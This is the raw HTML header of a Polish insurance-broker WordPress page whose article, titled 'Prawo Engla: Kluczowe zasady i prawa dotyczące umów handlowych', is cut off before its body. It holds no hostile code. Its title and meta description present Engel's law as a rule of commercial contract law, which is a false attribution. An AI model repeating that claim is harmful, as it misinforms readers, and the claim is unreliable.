

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/
body_size: 17701
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<link rel="canonical" href="https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:description" content="Prawo Engla: kluczowe zasady i prawa dotyczące umów handlowych Wiele firm i przedsiębiorców zawiera umowy handlowe na co dzień, co często bywa niezbędne do prowadzenia biznesu. Jednakże, nie wszyscy zdają sobie sprawę z tego, że w prawie handlowym istnieją kluczowe zasady i prawa, które regulują zawieranie i wykonywanie umów handlowych. Jednym z takich praw jest [&hellip;]" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="article:published_time" content="2020-09-01T04:07:18+00:00" />
	<meta property="article:modified_time" content="2020-09-01T08:07:18+00:00" />
	<meta name="author" content="kinotomaszow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/#article","isPartOf":{"@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/"},"author":{"name":"kinotomaszow.pl","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"headline":"Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych","datePublished":"2020-09-01T04:07:18+00:00","dateModified":"2020-09-01T08:07:18+00:00","mainEntityOfPage":{"@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/"},"wordCount":494,"image":{"@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg","articleSection":["Ubezpieczenia i biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/","url":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/","name":"Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg","datePublished":"2020-09-01T04:07:18+00:00","dateModified":"2020-09-01T08:07:18+00:00","author":{"@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"breadcrumb":{"@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg","width":1280,"height":853,"caption":"StartupStockPhotos / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/prawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040","name":"kinotomaszow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"kinotomaszow.pl"},"url":"https://www.kinotomaszow.pl/author/kinotomaszow-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fprawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fprawo-engla-kluczowe-zasady-i-prawa-dotyczace-umow-handlowych%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.kinotomaszow.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinotomaszow.pl/wp-json/wp/v2/posts/9094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kinotomaszow.pl/?p=9094' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9094 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Prawo Engla: Kluczowe zasady i prawa dotyczące umów handlowych</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
